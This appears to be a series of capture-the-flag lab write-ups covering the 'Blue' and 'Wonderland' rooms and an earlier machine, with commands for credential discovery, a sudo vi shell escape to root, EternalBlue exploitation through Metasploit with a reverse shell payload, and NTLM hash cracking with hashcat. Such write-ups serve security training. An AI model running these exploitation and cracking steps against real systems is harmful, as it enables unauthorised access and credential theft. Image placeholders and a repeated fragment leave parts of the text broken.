



* **Objective:** Crack the FTP credentials.
* **Findings:** Discovered a file Eli's_Creds.txt on the FTP server.

### ****8. Decoding Brainfuck****

* **Content of** Eli's_Creds.txt**:** Brainfuck encoded data.
* **Action:** Decoded the message using a Brainfuck decoder.
* **Result:** Obtained credentials for user **eli**.



### ****9. SSH Login as Eli****

**Command:** ssh eli@10.10.68.126

* **Message:** After logging in, received a message:

"Gwendoline, I am not happy with you. Check our leet s3cr3t hiding place. I've left you a hidden message there."



### ****10. Finding Gwendoline's Credentials****

**Command:** locate s3cr3t

* **Path Found:** /usr/games/s3cr3t
* **Action:** Navigated to the directory and found the password for **gwendoline**.



**11. Switching to Gwendoline**

**Command:** su gwendoline

* **Objective:** Check for flags or further escalation.



### ****12. Privilege Escalation with**** vi

* **Command:** sudo -l

**Findings:**

"User gwendoline may run the following commands: (ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt."

**Exploitation:**

sudo /usr/bin/vi /home/gwendoline/user.txt

Inside vi, spawned a s· Inside vi, spawned a shell:

:!/bin/sh

· Gained root privileges.

### ****13. Root Flag****

**Command:** locate root.txt

* cat /root/root.txt



* **Findings:** Successfully retrieved the root flag.



## ****Conclusion:****

The penetration test successfully identified vulnerabilities in the target machine, leading to a privilege escalation from the initial low-privileged user to root access. The final flag was captured from the /root/ directory.

# Blue

## ****Network Penetration Test Report****

### ****Target:**** 10.10.165.15

### ****1. Enumeration with Nmap****

**Command:** nmap -sV -vv --script vuln 10.10.165.15

* **Objective:** Enumerate services and identify known vulnerabilities using the vuln script.
* **Findings:** The scan revealed the **MS17-010** vulnerability (EternalBlue).

### ****2. Exploitation Using Metasploit****

* **Search for Exploit:** search ms17-010
* **Selected Exploit:** use exploit/windows/smb/ms17_010_eternalblue
* **Configured Parameters:** show options
* set payload windows/x64/shell/reverse_tcp

### ****3. Upgrading Shell to Meterpreter Session****

* **Search for Shell to Meterpreter Module:** search shell_to_meterpreter
* **Selected Module:** use post/multi/manage/shell_to_meterpreter
* **Active Sessions:** sessions
* **Switch to the Desired Shell Session:**sessions -i 2

### ****4. Post Exploitation: User Identification****

* **Identified Current User:** whoami
* **Migrated to a Stable Process:** migrate session_id

### ****5. Cracking Hashes****

* **Cracked Hash Using Hashcat:** hashcat -m 1000 -a 0 'ffb43f0de35be4d9917ac0cc8ad57f8d' /usr/share/wordlists/rockyou.txt



### ****6. Flag Discovery****

**Search for Flag 1:** search -f flag1.txt

* **Found:** C:\flag1.txt

**Search for Flag 2:** search -f flag2.txt

* **Found:** C:\Windows\System32\config\flag2.txt

**Search for Flag 3:**search -f flag3.txt

* **Found:** C:\Users\Jon\Documents\flag3.txt



### ****Conclusion:****

The penetration test successfully exploited the MS17-010 vulnerability using Metasploit, allowing us to gain shell access. The shell was upgraded to a Meterpreter session, and post-exploitation tasks, including hash cracking and flag discovery, were completed. All flags were retrieved, indicating full access to the machine's sensitive data.

**End of Report**

# Wonderland

### Network Pentest Report

**Target:** 10.10.77.244

#### 1. Enumeration Using Nmap

**Command:**nmap -sC -sV -T4 10.10.77.244

**Purpose:** To discover open ports, services, and potential vulnerabilities on the target machine.

**Results:** Open ports and services discovered:

* + - **Port 22** (SSH)
    - **Port 80** (HTTP)

Nmap default scripts and version scans helped us identify that the web server is running, and SSH is accessible.

